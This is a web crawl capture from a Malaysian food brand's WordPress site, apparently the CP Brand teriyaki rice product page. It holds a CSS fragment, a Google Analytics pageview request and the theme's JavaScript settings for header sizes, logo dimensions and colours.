	background: -moz-linear-gradient(top, #fff8ee 0%, #ffffff 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(top, #fff8ee 0%,#ffffff 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to bottom, #fff8ee 0%,#ffffff 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fff8ee', endColorstr='#ffffff',GradientType=0 ); /* IE6-9 */
}

.eltd_accordion_holder.accordion.boxed .ui-accordion-header {
	height: 50px !important;
	line-height: 15px !important;
	padding-top: 18px !important;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1903181854&t=pageview&_s=1&dl=http%3A%2F%2Fcpbrand.com.my%2Fproduct%2Fteriyaki-rice%2F&ul=en-us%40posix&dt=Grilled%20Teriyaki%20Chicken%20with%20Rice%20-%20CP%20Brand&sr=1280x720&vp=1280x720&_u=aGBAgUAjCAAAACAAI~&jid=978252480&gjid=911984032&cid=529857378.1768547041&tid=UA-41823464-10&_gid=1633011513.1768547041&_slc=1&z=922858775
body_size: -284
content:
2,cG-9QE987W9G0

--- FILE ---
content_type: application/x-javascript
request_url: http://cpbrand.com.my/wp-content/themes/moose/js/default_dynamic.js?ver=1491993294
body_size: 604
content:

var header_height = 110;
var min_header_height_scroll = 57;
var min_header_height_sticky = 60;
var scroll_amount_for_sticky = 85;
var min_header_height_fixed_hidden = 45;
var header_bottom_border_weight = 1;
var scroll_amount_for_fixed_hiding = 200;
var menu_item_margin = 0;
var large_menu_item_border = 0;
var element_appear_amount = -150;
var paspartu_width_init = 0.02;
var directionNavArrows = 'arrow_carrot-';
var directionNavArrowsTestimonials = 'fa fa-angle-';
var enable_navigation_on_full_screen_section = false;
var add_for_admin_bar = 0;
	header_height = 75;
	min_header_height_scroll = 65;
	min_header_height_sticky = 75;
	scroll_amount_for_sticky = 400;





var logo_height = 130; // moose logo height
var logo_width = 280; // moose logo width
	    logo_width = 100;
    logo_height = 100;

	
header_top_height= 5;
var loading_text;
loading_text = 'Loading new posts...';
var finished_text;
finished_text = 'No more posts';

var piechartcolor;
piechartcolor	= "#e5735c";

	piechartcolor = "#e31837";

	directionNavArrows = 'arrow_carrot-';




var no_ajax_pages = [];
var eltd_root = 'http://cpbrand.com.my/';
var theme_root = 'http://cpbrand.com.my/wp-content/themes/moose/';
var header_style_admin = "";
if(typeof no_ajax_obj !== 'undefined') {
no_ajax_pages = no_ajax_obj.no_ajax_pages;
}